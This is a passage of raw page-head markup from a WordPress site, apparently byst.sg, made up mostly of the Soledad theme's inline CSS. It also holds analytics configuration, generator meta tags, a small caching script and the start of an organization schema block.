var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/byst.sg","hash_tracking":"false","v4_id":"G-NQFHBERBKJ"};/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://byst.sg/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://byst.sg/wp-json/wp/v2/tags/261" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://byst.sg/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 7.7.2" />
<meta name="generator" content="Soledad 8.7.0" />
    <style type="text/css">
                                                                                                                                            </style>
	<meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://byst.sg"><link rel="https://theeventscalendar.com/" href="https://byst.sg/wp-json/tribe/tickets/v1/" /><style id="penci-custom-style" type="text/css">body{ --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #6eb48c; --pcbody-font: 'PT Serif', serif; --pchead-font: 'Raleway', sans-serif; --pchead-wei: bold; --pcava_bdr:10px;--pcajs_fvw:470px;--pcajs_fvmw:220px; } .single.penci-body-single-style-5 #header, .single.penci-body-single-style-6 #header, .single.penci-body-single-style-10 #header, .single.penci-body-single-style-5 .pc-wrapbuilder-header, .single.penci-body-single-style-6 .pc-wrapbuilder-header, .single.penci-body-single-style-10 .pc-wrapbuilder-header { --pchd-mg: 40px; } .fluid-width-video-wrapper > div { position: absolute; left: 0; right: 0; top: 0; width: 100%; height: 100%; } .yt-video-place { position: relative; text-align: center; } .yt-video-place.embed-responsive .start-video { display: block; top: 0; left: 0; bottom: 0; right: 0; position: absolute; transform: none; } .yt-video-place.embed-responsive .start-video img { margin: 0; padding: 0; top: 50%; display: inline-block; position: absolute; left: 50%; transform: translate(-50%, -50%); width: 68px; height: auto; } .mfp-bg { top: 0; left: 0; width: 100%; height: 100%; z-index: 9999999; overflow: hidden; position: fixed; background: #0b0b0b; opacity: .8; filter: alpha(opacity=80) } .mfp-wrap { top: 0; left: 0; width: 100%; height: 100%; z-index: 9999999; position: fixed; outline: none !important; -webkit-backface-visibility: hidden } body { --pchead-font: 'Lora', serif; } body { --pcbody-font: 'Lato', sans-serif; } p{ line-height: 1.8; } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Lato', sans-serif; font-weight: normal; } .penci-hide-tagupdated{ display: none !important; } .header-slogan .header-slogan-text { font-style:normal; } body { --pchead-wei: 700; } .featured-area.featured-style-42 .item-inner-content, .featured-style-41 .swiper-slide, .slider-40-wrapper .nav-thumb-creative .thumb-container:after,.penci-slider44-t-item:before,.penci-slider44-main-wrapper .item, .featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; } .penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; } .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; } .container-single .post-image{ border-radius: ; -webkit-border-radius: ; } .penci-mega-post-inner, .penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, #navigation .penci-megamenu .penci-mega-child-categories a, .navigation .penci-megamenu .penci-mega-child-categories a{ font-weight: lighter; } #header .inner-header .container { padding:15px 0; } #logo a { max-width:300px; width: 100%; } @media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } } .editor-styles-wrapper, body{ --pcaccent-cl: #8acecd; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .pencisc-button, .post-entry .pencisc-button, .penci-dropcap-box, .penci-dropcap-circle, .penci-login-register input[type="submit"]:hover, .penci-ld .penci-ldin:before, .penci-ldspinner > div{ background: #8acecd; } a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover,.container.penci-breadcrumb a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #8acecd; } .penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .pcheader-icon.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #8acecd; } .penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #8acecd; border-color: #8acecd; } .footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], form.pc-searchform.penci-hbg-search-form input.search-input:hover, form.pc-searchform.penci-hbg-search-form input.search-input:focus, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #8acecd; } .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #8acecd; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .penci-owl-dot.active span, .penci-owl-carousel-slider .penci-owl-dot.active span{ border-color: #8acecd; background-color: #8acecd; } .woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover,.penci-container-inside.penci-breadcrumb a:hover { color: #8acecd; } .standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #8acecd; color: #fff; } .penci-vernav-toggle:before{ border-top-color: #8acecd; color: #fff; } .headline-title { background-color: #b30010; } .headline-title.nticker-style-2:after, .headline-title.nticker-style-4:after{ border-color: #b30010; } a.penci-topbar-post-title:hover { color: #b30010; } ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #b30010; } .penci-topbar-social a:hover { color: #b30010; } #penci-login-popup:before{ opacity: ; } .navigation .menu > li > a:hover, .navigation .menu li.current-menu-item > a, .navigation .menu > li.current_page_item > a, .navigation .menu > li:hover > a, .navigation .menu > li.current-menu-ancestor > a, .navigation .menu > li.current-menu-item > a, .navigation .menu .sub-menu li a:hover, .navigation .menu .sub-menu li.current-menu-item > a, .navigation .sub-menu li:hover > a, #navigation .menu > li > a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu > li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a, #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #ffd800; } .navigation ul.menu > li > a:before, .navigation .menu > ul > li > a:before, #navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #ffd800; } .navigation .menu ul.sub-menu li .pcmis-2 .penci-mega-post a:hover, .navigation .penci-megamenu .penci-mega-child-categories a.cat-active, .navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, .navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover, #navigation .menu ul.sub-menu li .pcmis-2 .penci-mega-post a:hover, #navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #ffd800; } #navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #ffd800; } .pcheader-icon .search-click{ font-size: 16px; } #navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 14px; } #navigation .pcmis-5 .penci-mega-latest-posts.col-mn-4 .penci-mega-post:nth-child(5n + 1) .penci-mega-post-inner .penci-mega-meta .post-mega-title a { font-size:19.2px; } #navigation .penci-megamenu .post-mega-title a, .pc-builder-element .navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post .post-mega-title a{ font-size:15px; } #navigation .penci-megamenu .penci-mega-child-categories a, .pc-builder-element.pc-main-menu .navigation .menu li .penci-mega-child-categories a{ font-size: 12px; } #sidebar-nav .menu li a { font-size: 12px; } #navigation .penci-megamenu .post-mega-title a, .pc-builder-element .navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post .post-mega-title a{ text-transform: none; } #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #ffd800; } #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before { background-color: #ffd800; } .penci-header-signup-form { padding-top: px; padding-bottom: px; } .penci-header-signup-form { background-color: #b30010; } .header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after { color: #b30010; } #sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #b30010; } #sidebar-nav-logo:before{ background-color: #b30010; } .penci-slide-overlay .overlay-link, .penci-slider38-overlay, .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before, .slider-40-wrapper .list-slider-creative .item-slider-creative .img-container:before { opacity: ; } .penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay, .penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-featured-content .featured-slider-overlay { opacity: ; } .slider-40-wrapper .list-slider-creative .item-slider-creative:hover .img-container:before { opacity:; } .featured-style-29 .featured-slider-overlay { opacity: ; } .penci-standard-cat .cat > a.penci-cat-name { color: #b30010; } .penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #b30010; } .standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #b30010; } .header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link, .standard-content .penci-post-box-meta .penci-box-meta a:hover { color: #b30010; } .standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #b30010; color: #fff; } .standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #b30010; } .penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #b30010; } .penci-featured-infor .cat a.penci-cat-name, .penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name, .penci-featured-infor .cat a.penci-cat-name { color: #b30010; } .penci-featured-infor .cat a.penci-cat-name:after, .penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after, .penci-featured-infor .cat a.penci-cat-name:after{ border-color: #b30010; } .penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #b30010; } .overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #b30010; } .penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #b30010; } .penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #b30010; } .penci-readmore-btn.penci-btn-make-button a{ background-color: #b30010; color: #fff; } .penci-grid li.typography-style .overlay-typography { opacity: ; } .penci-grid li.typography-style:hover .overlay-typography { opacity: ; } .penci-grid li.typography-style .item .main-typography h2 a:hover { color: #b30010; } .penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #b30010; } .overlay-header-box .cat > a.penci-cat-name:hover { color: #b30010; } .penci-sidebar-content .penci-border-arrow .inner-arrow { font-size: 16px; } .penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #b30010; } .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover,.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content .tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #b30010; } .widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #b30010; border-color: #b30010; } .about-widget .about-me-heading:before { border-color: #b30010; } .penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item, .penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .penci-video_playlist .penci-playlist-title { background-color: #b30010; } .penci-owl-carousel.penci-tweets-slider .penci-owl-dots .penci-owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .penci-owl-dots .penci-owl-dot:hover span { border-color: #b30010; background-color: #b30010; } ul.footer-socials li a span { font-size: 12px; } #footer-section .footer-menu li a { font-size: 12px; } .footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #b30010; } .footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #b30010; } .footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #b30010; border-color: #b30010; } .footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #b30010; } .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #b30010; } .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .penci-owl-dots .penci-owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .penci-owl-dots .penci-owl-dot:hover span { border-color: #b30010; background: #b30010; } ul.footer-socials li a:hover i { background-color: #b30010; border-color: #b30010; } ul.footer-socials li a:hover span { color: #b30010; } .footer-socials-section, .penci-footer-social-moved{ border-color: #212121; } #footer-section, .penci-footer-social-moved{ background-color: #111111; } #footer-section .footer-menu li a:hover { color: #b30010; } .penci-go-to-top-floating { background-color: #b30010; } #footer-section a { color: #b30010; } .comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover,.container.penci-breadcrumb.single-breadcrumb a:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold, .header-standard .post-box-meta-single .author-post span a:hover{ color: #b30010; } .container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #b30010; } ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover, div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike, .penci-dropcap-box, .penci-dropcap-circle, .penci-ldspinner > div{ background-color: #b30010; } .container-single .post-entry .post-tags a:hover { color: #fff; border-color: #b30010; background-color: #b30010; } .container-single .penci-standard-cat .cat > a.penci-cat-name { color: #b30010; } .container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #b30010; } .container-single .single-post-title { text-transform: none; } @media only screen and (min-width: 769px){ .container-single .single-post-title { font-size: 30px; } } @media only screen and (max-width: 768px){ .container-single .single-post-title, .container-single.penci-single-style-3 .single-post-title, .container-single.penci-single-style-4 .single-post-title, .container-single.penci-single-style-5 .single-post-title, .container-single.penci-single-style-6 .single-post-title, .container-single.penci-single-style-7 .single-post-title, .container-single.penci-single-style-8 .single-post-title, .container-single.penci-single-style-9 .single-post-title, .container-single.penci-single-style-10 .single-post-title{ font-size: 26px; } } .penci-rlt-popup .rtlpopup-heading{ font-size: 18px; } .penci-rlt-popup .rltpopup-meta .rltpopup-title{ font-size: 18px; } .container-single .single-post-title { } .header-standard-wrapper, .penci-author-img-wrapper .author{justify-content: start;} .penci-body-single-style-16 .container.penci-breadcrumb, .penci-body-single-style-11 .penci-breadcrumb, .penci-body-single-style-12 .penci-breadcrumb, .penci-body-single-style-14 .penci-breadcrumb, .penci-body-single-style-16 .penci-breadcrumb, .penci-body-single-style-17 .penci-breadcrumb, .penci-body-single-style-18 .penci-breadcrumb, .penci-body-single-style-19 .penci-breadcrumb, .penci-body-single-style-22 .container.penci-breadcrumb, .penci-body-single-style-22 .container-single .header-standard, .penci-body-single-style-22 .container-single .post-box-meta-single, .penci-single-style-12 .container.penci-breadcrumb, .penci-body-single-style-11 .container.penci-breadcrumb, .penci-single-style-21 .single-breadcrumb,.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; } .penci-single-style-12 .container.penci-breadcrumb, .penci-body-single-style-11 .container.penci-breadcrumb, .container-single .header-standard, .container-single .post-box-meta-single { text-align: left; } .rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; } .container-single .post-pagination h5 { text-transform: none; } #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; } .container-single .item-related h3 a { text-transform: none; } .container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #b30010; } .tags-share-box.tags-share-box-2_3 .post-share .count-number-like, .post-share .count-number-like { color: #b30010; } .post-entry a, .container-single .post-entry a{ color: #b30010; } .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #b30010; } ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #b30010; } .penci-home-popular-post .item-related h3 a:hover { color: #b30010; } .penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #b30010; } .home-featured-cat-content .magcat-detail h3 a:hover { color: #b30010; } .home-featured-cat-content .grid-post-box-meta span a:hover { color: #b30010; } .home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #b30010; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #b30010; background: #b30010; } .home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; } .home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; } .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; } .penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a, .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 14px} p { line-height: 1.6; } .penci-block-vc .penci-border-arrow .inner-arrow { font-size: 16px; } .penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #b30010; } body{--pccat_progress_active_bg_cl: #8acecd;--pcpage_glink_hv_cl: #8acecd;--pcpage_btns_bdr_hv_cl: #8acecd;--pcpage_btns_bg_cl: #8acecd;--pcwp_btn_bg_cl: #8acecd;--pcwp_btn_alt_bg_hv_cl: #8acecd;--pcaccent-cl: #8acecd} body { --pcdm_btnbg: rgba(0, 0, 0, .1); --pcdm_btnd: #666; --pcdm_btndbg: #fff; --pcdm_btnn: var(--pctext-cl); --pcdm_btnnbg: var(--pcbg-cl); } body.pcdm-enable { --pcbg-cl: #000000; --pcbg-l-cl: #1a1a1a; --pcbg-d-cl: #000000; --pctext-cl: #fff; --pcborder-cl: #313131; --pcborders-cl: #3c3c3c; --pcheading-cl: rgba(255,255,255,0.9); --pcmeta-cl: #999999; --pcl-cl: #fff; --pclh-cl: #8acecd; --pcaccent-cl: #8acecd; background-color: var(--pcbg-cl); color: var(--pctext-cl); } body.pcdark-df.pcdm-enable.pclight-mode { --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #8acecd; }</style>        <link rel="shortcut icon" href="https://byst.sg/wp-content/uploads/2019/03/Site-Icon_BYST.SG_.png"
              type="image/x-icon"/>
        <link rel="apple-touch-icon" sizes="180x180" href="https://byst.sg/wp-content/uploads/2019/03/Site-Icon_BYST.SG_.png">
	<script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/byst.sg\/wp-content\/uploads\/2022\/09\/BYST-LOGO202209.png"
    },
    "url": "https:\/\/byst.sg\/",
